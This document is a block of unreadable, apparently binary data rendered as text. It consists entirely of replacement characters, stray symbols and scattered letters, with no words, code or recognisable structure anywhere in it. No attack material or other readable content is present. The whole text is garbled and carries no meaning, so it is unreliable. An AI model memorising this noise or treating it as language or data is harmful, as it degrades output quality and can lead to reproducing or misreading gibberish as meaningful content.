M��U#��*��u�;`���e/������L�Z�ӟN��?MjQ:��3V�Z�6�կn�����#[�a��.���M��c#�.~�LIw��6 �Q@�f��Ԟu�AM*� ժ�*	� ����ঞ��шZO�Nñ⁵�.-XahD�y2�Ȁ�u�t�/�W5S��@D-^����ў������z�/�,��k�>Z�hm�7��%���	>�)80r\lsƖ+������F�>ul�Z�/�@���=mm���/�6�?�KD"EH�̍w�ݒ3k�G�#ᑇ�� 7h���L*;����ǀR��	������mv��ɽ;Gm���3{�ڐ1t�t�Z� F�� *0�Ż����0	��9�91دo���B��Y.<���2�����j�
`��7z��
�������z�.�v ���xQ�����	,��C�����9�	�pq�OV!Fߓ���������~�s��T@7�p�6��D�q��� �d�7��a���nx��U�RԐ�gy��u�W}�'y��,(��ris?��D��f�Wm��{�W`{�\�E���P
o�V�sf
�"eQ��ij�i��|ɠ|�G�r\�y��u�W�Ã"�[�'6�� ,�v�T��e��f��f&�j!X`
���Q�{D�z�G`0�	hP�`Af�i78j�*(+]W�DX���	w�L�b,���1�F ��W��Hg�x8�T0��7`��Q�s�<$h���G`�� F�	>@3HA�l��8�f�r5�"X^rPЀx�@���<<�s�����(��:� [2g@W8w�`��Gwf��tS P��� �t
�t��FP�hXp(�Et��ffƗf�p5��u�ȀEX}��r9D�LPt���"<�r�D.��eW�i&�pY�Q{Ђ�@�PޘU/�*� �ڰ��,`U$�{���P�� �0E�{ [�(`���h|�y�C}���w�g��cH�Ï����~2��a<ߒ�j�zs��Wm���ئB�� (�U�)N�*�E���
 ���G�,i-I � �`�kY,��lo採V/� �>�y?�	`1�cH�h,� ~0���@5��p�2�[������Y�'��@�0ޒ m�t{� /�R/�2/��h`$ 	��+�vi�0�@ �P� D�E�����i9�`�X���	~�3AD�,L��oД����@����x �x��W�W��ϐz2..����P�)���@�՛�X�F�� 
0��0  A@�b84yFG�j	��ء���#��2AHIv�)Wo�5�5��.s~0��n�-G����\{�E0��RS g���D��@�R�F����-ɠ*%@�2�5��6c�@B��[��F"1}ȝCDv���5 5P��� P�T ��';��[�����@����I�`<�߀��X�j����	��N*��344 �'c��|) ���_:*�W�܉8��dǔ@�o �Ц��-pڌ�u��~�w;5
.��x�����E ��Q�E�Ruߐ�E�����i��*U 46�~� p�D#*�y#��w,}�ܩFё�Ѧb"�qu�~��e�Z��\P�H��QV� �Q�Z/�� `F���J�Z�O���(0Q� z���p(����F;x,�H4D���
�!p��9��:�b�YEP(*6.=*`����@�� 	`)H�.�/�@x݄p:�0@�O��0+c�8z�	���Hjڰ��z5b:���[0�
mZ��+9��PG�pj�<
9��-|˷>
�
�.P(��$0Y{�*+�U�*MkU��Uk�J 0
B`f�6c3y��J�s�;釣:�۩�����p���E�E� x��7p?e�<L�B�;fU{0E���jX� ��� �ƣ|P԰ � ��	Mj����`[��k�)�w����(�x�˘j���j��ڶ\0�{%@ �����u�����+�b�ߕ�S���M.� ���� e�Q�������*�r/�z�V`���a���J �(0��;c�e�[p)p���@t���ik��&�@� |Ķ������S�������MyV Qː � ���o ���E *A�cP�:@
m�+Z"���2�E���� ���ۘDS5�8������R@�G��L?��7�%a���0�
�������xE��\����x߀�E���	��K�T����
#{Ex<cz б��i!�f�h�F	�"��AY0%�aď����%S�+�<�
�̀��$um`wl��c7�ΖlH2c�T$�	����������b��D,���(R^[���/8ȏdBa���e ю���0��]�<9^��X�'֚��TP� 
a=�Q?��w��k�U��  �P����ܠ�z��!��1��Ý`�	}�&�*B$DBX�\���j%S2�� ތ	֗,G��S�+�:�7 �߀E0
v�>�&���W�Q�����UK��P�|����z`�WdQw,c� c�`�^�zEՖ��9A��*�CB�����P�P������Z���r�b�+7�I�	��w���Y P`�`)��ty�A`�� 	�ʽ�0���P�=-��)
ۙ�$Rx/���D�j��O͘R�NLPo+�X��.���O�+�L�[�'ѫ.��j{��u��E0.�����\	 	�;@ώJ �	�� �����Y�\̈�E���x��m��i����H5���-�]� l]�B.� b��OL�P<��}����s#������M��"�U\�,��I�;P����pTPb`����P@4�|����i�%�f��i��9Ȃ5�W@Pի*����3����ڭ��3.�I�� �y댣j���#aK  PpmFp��@�0 E b���	0\����D��,���.�x��?Dc�� ��f@�T�ٲ"*Y�Y0�.��]���Ŗ�=a9&�*[)�u$��*��^8�� ��Ap ʀ� 
x�� ��x� ���� �`�,[��Mԛ�b2W)��&� �� E�F�r�e��E<ф�ޡ3�|��?��/���PV���"&� <0K*��0o{�ˀR����b ������ʲ���W�؁�e�]�s�ŢT���*N��se�m��u4�L��L,�L�+���RU)��+V� P� *� �.�&č�Ap�.�����@[��2P]N���[���L,!�_g6i?/1`|��x'��*.+��T��/{�¾�7��݌��*�+/��Hg	�؋���1���N�����܋	��	ڠ�0�R��N�{?�� ��~��4�=f2��6H,��X]�׋�a%X :R����G=�Xo����+U�r���U@`�0=`W� �0Ppߤ�a �;�> 0���A��A��FaEdK��Rp��2(�m���3gȐ- E"�<�R+��e�D�d�Ʀ�7��j��:�<�A��%M*-i�nݜQ��ٳeY�,� ���Q�=�b��i��P@���	|-�$ʐ!�0U`��
F(�B1�聨��Ē.>�ȱ�3gV�����J�g�Qq�Rf�e"a]&�6@|}���R�������U�Y���
�Z7jҊ�hp6��V`�s�ø�0Ǝ ��.H��}¨�ENS�h�e��8ۏYd2��I`@&�I����ab&d6P5"�	 ���)��Z��xC���n��@���\xc�t�NH!��i�g�b��`Eu��̠[��"�#
a�a,��J��ɞ�3g��,b)���̴��QB,ڄ\tc�6�.�P*j|��hF.���(�dx������ ��2Yb� �Q;LA#�$�<#�S��8��1G�h"�.H�>��K��Z��,'Zf�HB���`�)��T��A(��(:��0*j�41�g��󢮨
),�`�=���^��0b]H��!��t��S A�!����M�H@�(�i$��X�h+-1ۏ�Y3c�ՒL��D3�."lS�� Su��(iz��O����	�Q�Һ��tzc
���E
)��aC3OCƨ�ȃK��W� �p���D�3������(̰���Έ��� ;ӈ5\j���نY����jOj��s+lFƫp0K-��{Ѐ#����	Z$�":0�|	ا�%�ނ
lX��p��l�\�*VZ����h"&�B" dUm,��N8���'�G��7�R��ć�d����p�^\�C�K;�	�!�UX,TQbH�-�G�$@�
a�� L[�u�j�/�$���zHAJ"�b=�A\� j�@��mn@�Dr����+�k�a��ŬQ,"A	��(#��۹�  �AD� ��|�os� ��u����@F�P���Lڀ]�J��DԂ�� '~����MIhS;�ȡ��&dC��ް�2�,�oͻ���st�
1;�"�9Ƞ@Cv��r�`@XA1�`A@a��� 
��
�P��� ������ �K��V$� ���v(xΆ�$p\HB;����N��U���i�yn���!���} Q� &@��� �0l����(\�"��|�\A��!	pD	8	%9��U0������$���+/��P�@ �Ў�M)��R���>3�$JP1�$,1�9�j p0�Y�n���Q>�hE�)�}��3�d�A�DT��(�&mP�Ҽd+#��e2��6>��teIR2�a�\��4���؍C�M;�̭�5Ajt�d0j�p��9V��\���<�T�[8��3�Ta:p�A!�q.M!Y5b(�o�CLԔ��i	���C���O*rb��8�9yq���TBB֬�&&1�@������k��FE�q�5Z[�V��юI���@�#�FT!
�S��f:؀u ���!�>�CM3Y�d���PDz�A1�l`��Kh;�P2�G�}z(_�*Դ�U��m b��L�op�q�"_��t��_�{�0�b��#�`��|@XZ�i��'�0񻉸�D��`���,k �!�X��\���ZT��jޫ�^�� K� ��E�GL�o���
p톌"< h�)�`
a9�>���@4 d�c�|�꾛�e��UD@	I�p�5��b-	U�ߐ�����%�>��ĳ}I��� �	���ߎZj0���ǔ�LB|C���Ҝ��-��ˉ@[��xA5]�~gF�1ɉ����6��9����P��g�:��$��,r�0�i���l���.pA| 
�Vi��M+�P��	xG�
�]�b�"�F�)ū���L������Pc��.&/��@����[�2�Q�o���H�9�as�����z�	�z���� H
ֹ�	7'E�e�lW&j��ʟ�!0uR�  ���RmG|lV��kB����o��$�iG2Ն��5C����k�ه#\ ��tI�{6iဵ�E0�L�m�Wa$#0�4dיic3ΐ�.� �����0�����ζ~��[տւ0�F؃ ��E�P;�<y�/1�B�l�
t<!e�1L��`252�oU�[�u/�E��3 �kC�q�0��N��t%b
��>�k��d�l]�ێֵ^�[F0��rȵl�8@$��G7���Ga��L�&��غK�I��ȫ���) �9c ?�1�S:糒ck���F������0�۾�0Q�����8a�GX��K��)7"^� ��?qC4A�,*��цZpg�
h��g���p��(�2 >��0��W!:�*�0��y���*�)p\���|0�1�Ї�,N*�'P�uH�0��k=� �(2 ���?����@�ɐn�����h�{Ӊ��"<�{�%\D�X�Fc�u�FYui��@�>.D1��H��z.�qvx�"8�3��B�-�9�Y:����<t@C�.��(��<� D��dD'd@��(�DYLX���-<.)Q`�M8��"���90�" "�cCq{�HHr�v4#�-Ԉ����P$���@���V����5C�cSDc,� ��e��Wi4��h�P����D��1(�B!@ФO�
 � �"a`x�0��Rs�L�ؽ�3��2�"(��x `��#��+	�`Bcd��H��$	=(B��h8 n�؁jġGb�H i ����Q�T���ka��9�W|,��v�G{��$ڍ��9�6�`����4��P�@B,rBƘ��@%����\�eLJ�m��?x�uxd���#��]P�����P ^HE�l�ЁQ�!P%�A�*�qL�h�9��@�i{����| / �2���ţ�dΊ�$T2�4=؀�d ق�(�T҃F�J�S� X����A�HE�J�P!��i�M��Y*�ˠ���ڨ� �i[�����	ր5
�J�}JL20��
mD��wk����O1�Ӂ*8�
� K �i@�Ʌ(zpO�c�'����},5Y�۳��%�p�ڨ��b��r�EPx��A���R��d�`�*��
�PN@��T��Tz�-(��2�"A`�%��VpG�%PiX��a��`p��������<"�	�t��ꭿ��ቲ�Z(ࢶ�
��F0�2��N��"J�y�;�NƤP��R��(M���iJC�+�:���&@�G��>H�i��"���" V�$�*���?��9]9������z2E}�(�*��| I��%��2(5HMʡ|P��P08����
u T��TJ��S~�1�M��"8lP )du�d��" ��{'aЁ'���B]��D�1��>!��h�+��
j�O�̥�(�0�V/��A�Vp��dN U,UW-ݧ�*��S�8�rX6`a�w �i�1DUȗ�FPE\,;�%H�]��e�X��-BA�C�-R ��tT��Tm=Pn�T,��,"�b$�sEW����Y0�[Ƞ�D��*�6�H`�u	���e��"hO��2BX���-��X�u4�\�ha�����GPlUR�̂!�M͢�Pĉ�[s�
�Y��ي��E��P8�#@�-��E�8Z�$�`��[5�.�M�� �ǜ��%\�=T�y k����\��Vi�T��.,Hw��:ܰ;x[�}��81�}�|��Y=@��n�o�1����U��QD��!������MH�e��B��6�޷��"Y��T��N��F�˸dG7
��}�եNL�[j��M� 0��� �P���(�J V09(� MPg+�9,Ԉ]`���FCTj��i�ޯ��"���%�I�*N�$�-�6at�y}_x�Y���ڭ�~9�g ,B`��]�5�o�1�
a �$4��s[�e��B�e���8�	n
\Z�&Y/�ީ��@�A4Q�xc�eN1��Y����:H?=H� �̠:N=X�4��*�Q؂�2�įP"䫅^	0�H��]�(��J�d-n��A�s#�ـ��O���-����0M��8=8"���H�(�T��Ux?�D��|G�1��TF_�	J�s�����"Ylm/hx�^]�d�t������P�hPph�P�N�蛵�U��ЃB�*X�o��D¤y�YU� M2�W0����B�Ie��I�Bh�- eP��f�R\������"p��-YO�-��hP B�9��9X�9��9x���P�m81���y�P6Q(�P0�rc����@a�(p���Rc�`�Z&`�P�'��?x�W���X�]xl;�(�G`h�:+�F����,�ਞ�P��H��s �|��� �fmզ~U�WH�?؆���l޸z���m��M%�L�x�
� ��YN��ڌX{l&(�F�>P�f �Ԧ��� �~mJȅ\� ;(&D` DPj����~�F��Px�%ZЇ��o�^m�� pP��Bp� <V9h�P�HP8� ��n(��pcx�T�Y��M��Q膂B��PX�%������>���H�(�R��ZN8�����x ���O����@��(r#'�&�O8�O�nZ���j�h�1�W;@��U�s��u�D ���f�h��������i(�9�nm8 O��!����<��	��KX�&�oZȇ�Rxήq8Ȃ,��,����oP�X����K7rM�N�t$��Oȇ��@�rB؆���
��
Ё9@�N��8�Of�s���F�冪p��&�Þ@�s�$�t=_vfo��U��Vm�V�����|��|PK�sL/�wM/w#��P��Z����o� ��Y؂w�[���@��C؆oߛu N���æol�n�F�@pv���x=��H�n@P�g�,h�U`�O�gws/y�G�@��OpxZ�6��Y�k��.w�t���L���&k�^�>�wm��@8N��p�x�/�$��@���FH8H�Fh?�gXo��qw�7ys��rGyO@ �� tx� ������y�( s=��-�e8�x���gm��&PzN'�"'����	�<�z-`m�O/H#�7�<'yr7{�O��oPo{Zh�Ul��3�{T߆D��=� `eH�x�n���Y8|t7��o|�|=_���q���,�=�sf��/��7r��N� ��prJh _�Ů�tb ���n{���Y�ķ���|�g��w����xH�,�� A,8�D�	��`��!Db'Rlh㢍���|���#HZ"i}�'�I�%�cŘ0�y� �vN��`�Fp������? pD8��-�2eJ�:�Dƌ	'�bt���]��Q�@�^��&ӂ
	N  �g�@�
��"ԯ�,t�T���T�S%�Vm�xj⸒�|��M�Mz6�5a x	n.�ȋ_�G�,5�3P,�5k�b�i:�\P�C޺eFΜ���X��.�d�)��MZX-�щ*dx��m��-oG�{��˙{���1ѩ'}���v�!1,�[x1)F{͆^z�d,�ARLa�H%v[���UeU��Ԃ��6[�ne�d�_sLq㍫������S����TC�T 1�T��#S�x��Є �T�de� |���z7�F��Ęy&�i�Y&O<%�S�nP�a8�8���N�S�\ D�_�3�5��N�@�Pn'8����O�b���ϟ���e��ҏ;�~��:�z�;ńBi1�$���|��:���N�b�t �	��I^D�Ɵ�`dCjR��̫�.)M��C��\�o��*�<C��i? H�@�t�K)�t[.��⩡:������GO?��:��S�Mb��Q�8�\�2�8����y�Z>!-��m[�k(16�:��'�zS��7�	����0�Ũ���A�ǟ|�, }��A,QCYt�?�����||Qǫ$����`�ж.B0F��ƥ���-`�����܆��w���_��^z_��Ƨ=M"�	���l� ��\��: '�u ��ë\�쁡�f԰�ae��Xa�ëJ��*����Mk(��œ9�g%���@l՛ʐ�+<��&5x�1��ϣZ�5�BO�lh�95�A1������߽�QyH��1(GPs{U=��O!�",��Cl��~T�M�W��~ĦG?�	vj Ԭ����	�Ƶ��{9Hh��$�#{E��r�.�$*�#be(t9�]����"� f��D
�dQ݊�v�ŝ�i4��PV�²�c�)@���iG'�+@^ՆGm�{�#�z���8,�d���l7w��n�� �SV�lbG���q(�s_�ޔ����_1�gB#�F���!�q��8��[��A?J!�t�B���A �Dٔ�)R�UJ�;C�BB��[?Ƒ0R��'+D�_1'3�.! �KY@�o�	MXf�W��M$# X��b���T�����g����E�H nQb�����Wy��cf�YX�N� 	���<�	Ѽɉ�0�@<�s��pY^ 4��PR�M' �O-��p���7��@��-�1P�%if4)!��I��䚨Q���F�o*d4�)~<cN0��#�V��?E`3�� �8�]�������1	�o ����)�4/�Å@�m�K~��:/d�R�)��/Nj�Nx��#T�O���q��"	��0�9��ĤI �i����[A��R��� �EM��)t�9��DZ$$��x��m8L9}4�_���Ck��h�{.�_��Y���VL��n1n�I��L텈\0�[h�	�n�DY�[,��o�B���@��.hCl��*L���!~�;q�`4ps�~y5 �D�[����Ry�&H7<��2e{�LPa�	��*xuB�O<�������t�2�����^$���	 ���҄YĂ�� ���& ��f�-���NA�E���Q4�-�$�`!�{U8'�r$v`�+���!�!JK��B�F�J
�1A�kȀ�����Y��+��c�X �œ2�Al��eR�6%���y�� ���+��L:5��¯�<�2��pq� ����,PC����[��yP��ͫ�
�O��W�b �?Yf*��u�Y�t3�;�Ӑ��8�H�O+�Њ7С�.C�\s��R�(!vp������Y%_��$���E,Cp��sML�_e�y���gJ��N���FU��l���\p��M�7L�~�Zx?p��3�F��$�-_�c ez��p�+��U��
^>��}�I�����̘X���ͦ
�}sa>H� ��� h�9A����w)SH�·� ���瑇oΤ	|��pa�R��{9A��]r��������3��@B0�ti�9�,����aК�,F^��l
����1�!��B�.Xaƞ� �OY�R���	�>i�qFSN�_%�N��- �8˅B��sB���X�nh攐T�r~?z��y~����0�.�A Wa-�����vĂ'ȉB$���~,U,T W�$4�4�֑�g�W��O�F�l�kd~�u ��M���! �ؠ�I����lE��SCI����zl(Y�%A��2�`Z�AlԜ<�Z�%�v��~q̞���]��.Ԡz�tt�1���	tȲ�WglFLg Vgd�aU!W�	��k�6=�O�aќ�`B�=HA#�!���`ܠ���<U#�����V��	y��p���fXK'V!�L�r8�N�f�`IMBrI��DU!Z �Q(z"g��9Y(D��ÅHA���QT�<���O#��5�M;`�6�|c;�C`A�¿��9�� �A6�<�F�A4B<��t�B�cH�>>@0 0�d8��4�>d8RCh�3<$
@5L$5 2�C�A<�C`$2��tI:�1^H(#�\�E���|���#6<�N&B�#�d���ePTc&��ȣ�>6�?&�?2�>�c>�#U�#V�#<P�4�Ene|dFjd��X�%<�C#��$I6�IZ2*����<c�$�|��#��_�N�A`7f;�A7�9.&���HA� ��dR��R6e>>%T��NVe>��>v��V�<�<L�V�&<�eX�%G�d#��<����[�dm����J�o�e�e+��p6�Q�@;<@A�� s���5��I�BdZ"y�?`fS�fg&�8h��Y�Cl~di��j��lndF�fF6�C[�@m�n��n��o~��e��Z'dN#b�#7rAs2�,f�BP�a
�p�^'Sz�S6%U�f�%5�g�5LÉ�f:��{��{>@�f��%o�&o�'��& !� � ,    � �  � !AR�H`��h*%�aC`!ʑ(ѡE�L�1ɸ!#� C�L�!E�(S�\�2�Ɨr`����e��8۵�e��F1�2I�%ʎ/����	X��z
jE
Bz�hA��8�`l��h�j3;VlZg��8��,.�g��.���2&�.��w�È�Ƙ4dШ�t9r�2g�9��vԨ!��t�d�R�������4xQ�*,:�$F�س��?���۷r�ƭ�<�b��7\���a� ��ldj��=���X�4,��o~Ѕ�d�Ԓ�(}��֯;kR��)A�BOc�U�o���ά��o�\�1�W^��0�f��YWXb�y�]7�=�j��_k��F�|ɘ�N���z;b!UA�d#m	gd-ٜu�����qc��\r0�W]�i���e7ݗ$sA �VY�����k���h��6�i��'��=�Nf{P	����e�LY6�d-�E����U
^{A�a#z(ݧ� I_f���u���IL�6Zi3��27¶ޞ]Xc���6 ln]	Wh7K2��o�Dz�Z���lZkiSis�&�)�hD�m���9�t���*kᵣk���xڸ��y��>�믽��� ��F�0phX�%�̒�0j�6��b�µ,C���U��x񥘩�*"��,��5^7���l�HOjb�Kc2���Mm���?�kMo\%CX'm�/��U��i�U+�]���ׂy(����j"�$���i�j.��<�vW�ݶ�ע{����/��꫎~lp�3�p�L�U���v
0��3�n��&�׶"O�H���B6j�,����-�{牢���l���u���y�oྊS����Ҿ��X	(	u�̗B<�S�L�[[ץ�cY��"���7��B�{�A��f�)J�{��.�����枾����Z1�  i�+ؒ�4F�EȀ|f 9XK{��ڵ�����K��F;���)��7xA�A��&~�sW`��ِ���8���PX��u<�-8K*N-���`� 
�t��q�k����� (�&<�o`� e�J��䦪�@F5�ZQdp�����Yf�1@��I@\��	%����.��m�Z���a�ȭ��b̤��j<�v)Z���X�8�(U,k��4p�W��� � �I�[P�$�09���8�X��=K_��u4�)�A��D�^��w��;��)C��U�&7��z�%�6�g�X������8��hY悳(ڥ{�2�a<��LO���ь��}��,�#��Վ4�#x(��' �&_���4Z�ΥyT��qPq�1)6�R�P�P�A�
�Epf@��v���k�e��S��j��+�nVxRz\s�v�s�b)���"R	%g-S$�낂�h�����]P�U"L�3���� Ԩ�<
-�\ԺX�Ra��HV��CG�9�)U�Q��'rV��F~��� �6نM�	�,� �0�U�Ϭ�7r���Pf���Y#�Z�4�E����ؚ$�VF�� fة*�Z����ZR"Ԃ�M.f����.�
�x�g5��F���oDSju�ZֶK��pƺ\v�;���O���zتʳZ#+
�K��f��u.s�K�Hw�_T 	: Là6���@�]�jsvu�6�x����C�o�Z\*x8�q-<Lb��7�Ƚ�f!���Ns�PB$�����S#5,�F #@2�K;a�0a���G���ĺ��d���!����Vx	�\�ع'6ndQ@�X�$ �%6Q�"$���p9L�挘Çǭr�9�����L�˒�1+��o�,.Η>�6��/ಇ��o̷�e��t�Y�5<�T�,�y+�y�m�i0=�
d��ϰNW�Bs�L�I�h\�������T���1	�=�1�^&�*"[V��׳%�#2Q�"Z�ovKO�>{}'@�Ǫ[Qz����s�jg�G yJ�0"�Ă�	U�A�N4�` ��$�E��-Ym�����Р�D@Af�w��Nb� �i
�d��������ts"֦��������y��m����=��7�>4"�]�8��]�A�cTDA��.��)N������z�Fw�a͉nS5�p�Ɣu�@�ލ�wf�� * };��`�<����6��b�t_R�e�����Y�휺�Գ�O�u	����)DG�Ĵn0��em�3���64�`�,`h A	��v���Hפa A:�Y�k�ʊz��C�lnɗ��w��_E��>P�|-�!{�����8�r� P�n��3Յ
0@h�(�j94��0���*|c0c"9��Y��xxQ��|P�u�k`9�G� �G�&ݷ[Q�<�jkg\��l��L�K mp#� � ���D�cpI
 pV Fe'�F�	��EP��t�!�NW�6g-H9|��Bk[}�P+��6��D��y��5Y��Y���_#�ؠP���z> ��P��	됂7� a@hP���g` jD`�Y��%u�gq���q�|Rxr&�u� �1'V�H԰��j�(a؁�5q�fa��#`	P�S:g<`E!r�p���EMf�{
��gĈ	0@ ���B( .�sq��b �Wy�kї��6��k����uqv��<l��ׁ��UE@~'�`0 w��� �������t<��H�� 
0�	 0 
=���%Yx�Uw��(�җ���	� ���@ӠyP%�0m�o�F6GY"� X`�����20� ~�>/P�T�1(PH��F0�Ũ�	��a�{�1*U�%V6�� y���x7�$9X�+�v���fl�v��v��6Iw�4`�06	Z/��B~�!!��ă�x����P��P)@�q)P���UR�ks�蕭dI�(9)�)�r�8�f	�fn��myH�o�S9�:�2�Г?ic�٢�1����g��	
�����`i��� ː���Lp]Iy@v�֙$���@[�ri�� /�f�ٚm9M�2����� Eo,�`�'�,��ٛ�Yc�b�����z�0`���(�G [0*N7&��6��Չ7w3*�(9z��L0�ov���f�y�E)�!b0 ���ʲ(7)]y�΁E�q� ��C2@�Ly���
bP�fi]�U�6[�XqY���y�&4�X���	��扢	@��	��9���Lτ�JE0���'��=ْ�� ��h����`�Gz��P��L�*V�P�uY�N��������s��s��T3�fZhJ�,s�j:�ʓC']o:��E�Yn�E��P%��%ձ�p>7 ��y�P�����
*V]�� z��Hڰ!��Iԇ7����89z 
y�.��؊�Z�p��4;����\`B9��,s
w�S�Su��.�( 	���i���찬��UZ*���t�EYs7#)�y����Z.@�.`檮�J?E���+�wn:yX����Sg*���y�|;z�A�	��	,��z�p�@���
*к[�t͘���:'��h� 
|P�8�j��CH�������X ��^tS@~���� ��C�>`D@@���^b6��h`���O�Aд�ڐ:�  �RRۤ2&�z�Yy\k1���V�Xy��k;��0��� uk��z�s�*/�@g
���_d����0
�L��a�	��6��� ���@T�I���+U@�r�`x����`���Y���0Ad덩����j;��K�u�����*��ΐ��>~� mЇ`d[6,�#nZw��,0@g�����z@`��K %���A�R����p�Y�ϰY�`.`+=�z
�kk.`(�4�����J��}Π���<�s�V����eV���_���P�:`��n'
�{J h\j�6 ����Lg�z0.�k����މ��R���ñ��0A\ī��W�j�����0�y`ĳ�p�	P�<�$� >�u`�Gw�{0�@�
i�� � &|�h�j#����k��� J��D��f	��2;%�~��@,�րG����?�!���;���) 
`P�����`�F���X��U�
������ٴ􌤬�Bd���L��z�5����Y���7�וG�k�A�;��J��e��y
8E>�����fE�C�'@�!M	07�7�2�	����U �P�P;`�����(�Ϲ6�q�]���)P Z��I28*�&�#;�v�m��+A�G.Rā���� [)�`&i@��M�VUi8@
.� ��E�4�	��b�	 �	@��L�b���	)0ǡ� ����먐��V���\Yz7vs?��]ѿ��������*���n��
0w(F�&�׀λgP �@��a ��c�
�@ưԂ`D��Z�����R���t�Bf���sF���1;~�̢�?���ͮ�m����hw� Mu��Z�zsp ��e�Z`FP�0�� b�
��a��z?ݐ����s�M\�U�F�\��l�ݍ}<=�M��Qt�#;��5�ކ��� {$p~$�<�} }P.�_���  q���h��	= �E�y�ǈ�h�0�НwP�F)V�51xa7��_�B��Q��-�����<�ꀻ�[��*��}f>��EP�� ��`�� "��P��P9��AY( GN U0�; �Pb 
%��RN Q�D�	���t��X%���0�����I�n ��@|�d0�a�/����y*��4Ic����z�,m a�\0��>�MP0�� ?�����P�b܍��?�R�b�"���и[�UX5F��O�v����Q;i>��̞!�IS�������y��B���Ua �:wS�τIt�1��`�	�0`D�0�c�
���^�^	 ��^�dB��d�R��M��e1b�V�	v�c�.�+Al�-C��Pw��]�e3%*�Q~<��3B0E��n�P�U@ �A 
��N ���߰Y��lx]�%2*��fa�v���X���?u���_?�y��q�K��,� .�?I�/0s0#0t ���U@��{���PQPG���*9�q4_h��|F����Nu߭|".�ze0�ծ�T���N��%s
�	�� O`�� ʜ���0�_���lƝ>� ����͡�nx3�kha7v�����|o̴�.�î�J��^KО!����2�L.,��5���k�G47�("�`��l�1�B�&C�0�$KAb�|9�&�[t��EDG�(%���S �I/\x�L�Sg�D��,Y� le��g�&C�l]�L�uc���۷X����5��
��� B�"k���=�Y�h��1s",xcR��*;��4�g��?�$M`��9ފ���RȦ�l��3�	�%h���ɴ%��B�V�c��U����]�>hk/Ľ}6�p!2�ΐ%�����{�z�@�+���0��� ct�A��JM��J�B�'�I$�}�&�D8��6�.H� �vۭ�q����m��� �e�
�В�9�PGFkf|����k�g�C&��.PhGd�)�"��ۃ�2�h�]�B�)��*F[�% wC�s*ʹ(�`�#�`%
)"���B�E�2l�N�:�B��ٴ!b�X�����.k�q���ȯ�Z��e��Ρgx�$CML=��@C�ENR	�Uk��1��I4�4� G�xg=\�
��"ʑ�ī��ަr�LO�m"�]g��J
)ql����v<,l d�Z��Kr)�z��P�=#�0�C���V=�l; !� i�u���6�	`�eVkMA*���֙S��Yg�i
��@��ZP����/�����$�Z�q�ɑ��Z70�z���a �z�x�^�_�n��A��D�
hꀒG*HX��d�����Dh(�+�',׵S�ខv�x�`e"��#"�0�nq��g,W�t�b7�v�3z�u�i�
$�#A�%
)D�|0u4z�a�P����>e� p��o�b����v��=
\�G�C�ꩧ�����7�b*�E<9��k.离���� -�`���f:�Q��Ja��G8� �'�|� s&1t��U��D�1(�xSQ`Ƅ
n�h�R`�d5�d�i
P����aKP�҃����"jY]p$��tH;���Ǣl�6:<�2@$-�JC1�b�qP�Ȱ�0�`� b؁<f�0[��V
�B�����a(x+�V���* �[ɘ�h%�o)S�\Ɖ] �P�Z�a�nHc{��mخK%�h�M��)q
"�5�Cb�C 6]�@	����V��C�=�`�lc	(��P����RMa�=x>��J��"����E�-�^;ăHE"�B��RΗCk�^��R���p#���.�H7�� ���\�)?#�#w	4M*�҃$"8XGX�>� ]���_����q���#\3*`����cE�)&f��,b�-d�d\S�Y�@6���7<@{שh���"��3��G�jB Q<@C�-�J��X�>/!,��L���P_z0z�[ �Q�
)�A�<6 ��*���D�Rl��M���H�� P��. aȩ��T4R���j"*T�x���*TP�8sJ9�A����CQ� 0	�-\ p���3���<�!!폌f���լ�
���֬\���!�P�:G������g@��3�ӝ���@U�����-��BdI^�.t�*)BA-NH�dP�,��nd�����0��T�Zݻì\0PG7���h<A��5��i����_&
"�ZL%sL<j|)�nS�k�d��I)�2
G�g�h7P�Gk�Clf�<�PQ�M�Z�a�\7I��i���`�8�� � 2)�gnQ6d(�:�I�������	@^.�w�f8�ڨ�l�էh�+)R�]\V�`�oz���{��iB:,:��7�7���� d)aM�:@�t21�ܠ��������-�*�خ��b�$@��(#�K3�f��nm���H؊e�h�����J>0�"�8Q��7�!:�h
�	sp�07�N�U�JY0�ă�Ѵo�B���( ��E0GM�)s�ۚ�|jU���q6�Ґd����2�ⷰqG�B耧?=�;� (���pv����&k$m#�l{���ޑ�PT"g`��Ψ"/��X��XYYsHO]޲X�4�\���/������� ���]4�Ķ�UP�~�P���k!�@�T�5�`E�	�UF̈́�6��ۥ���L���/k�n9���E(���!t��eJ���XO���z@A����9:
wD"���a��R�T�q�tt7T����¾��*���E�	�I,��m�䀌o���rOU���w��|�A������ fxG����E;(OPAYb�^E�z�S����d��zN@Y�X�5��I�P��O́��M]G�I���?�7�Qt@ �p6�Ƌ؂"X�[%�{6a %�#�ا�2Lq
m��I��x���g/&���ԣ�3� �+�[�d��|�����~��#����"ex �k�P8�"�	'K���^�%�r(�b���K;K�"` h�@�;/4���8[?1L��0�� B�؁�E6�A�� MP�'`�F �� @@~(��*PX�' �Y«P�*�6Ґ����� ��
=����S�1$=((��%X�>��D(��A���'�i��p�C��'�l.H��`�'P!XB�K��h�d�e��;) �-p�����L9t�
�n�.=�D�Â�� �F3H�h��ux�#����?�V�r ����"�U`��2���PPx���>�[�ȉ���>��I�D<\!�KÊ	��sܖ�<G=�S��I��(�=�w0��I��G���(��Hi �[� �"� �ۇ��{�>� iPH�ѣ���1�Ȇ������fj�i��0 ��
�H��ȉI�; 00��CB�Ȣ�^A�(2��
��)b���"�h�hC�v Dd� !H���8�;&�(� ;r$���+'z��d��� &)��D�\ɎL��QˑLKS@����MTI�(
^I� 4�Q�Q��* ��MPd�1�@�i�"H��(%Hi��J�.����(�l*��&�h��t��|��T�L,��K���;���8�L˴�Y��=ق��ϣ�,� p	V���5 �ЄHH�|��"�'c�F� �� (X% ��$(EIr�N�j�r�n���$��p�it�$��BTK�\M�T͕�F�����Kn�o�XG�0 �Q����������R�g` �d%	}�`�>�E]�4�N����p1���I���)ݖ��DK�t�7MK��K���
�-H�F�E�6�1Ёo�� &��i`���
�6ԁY\�l�Rr��u�Nd 'qZ)��PQu!�(j,Oj@��2�;K���U��L�TOZ��-�1��f��<��o��LQ�Ca�Z:,��;�%��i�����j*��L�Rauupu��2���"H�,W��
VuSu]M08�-`�Y�Wo\�pD�x{-�uH���u��i�g� B�%��Z�L��Wa��k�����m����ݲKӱPD��H�RW�tUS��w�Q:�	&`1�0� 0d��<I� *(�>a��TH��.�C�X/�Ni�#���}���&MS�qʮED5ʀV�7��S:�U���فk�#�YQxȪVk]� 0��s�P��[��$\j�X�X�螫��P�-RW�>�i+d\
